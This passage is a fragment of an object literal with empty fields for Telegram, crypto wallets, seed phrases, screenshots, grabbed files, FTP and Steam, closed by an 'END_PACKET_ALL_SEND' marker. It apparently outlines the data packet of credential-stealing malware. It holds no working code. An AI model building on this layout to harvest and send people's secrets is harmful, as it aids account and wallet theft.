 Telegram: {
Path: "",
FileName: "",
Cache: ""
},
Crypto: {
Name: "",
FileName: "",
Type: "",
Cache: ""
},
ScreenShot: {
FileName: "",
Cache: ""
},
FileGrabber: {
Type: "",
FileName: "",
Cache: ""
},
Seed: {
Seed: null
},
FTP: {
Name: "",
Cache: "",
FileName: ""
},
Steam: {
Cache: "",
Path: "",
FileName: ""
},
END: {
Type: "END_PACKET_ALL_SEND",
ENT_P: 0,
ERROR_LIST: null
}
}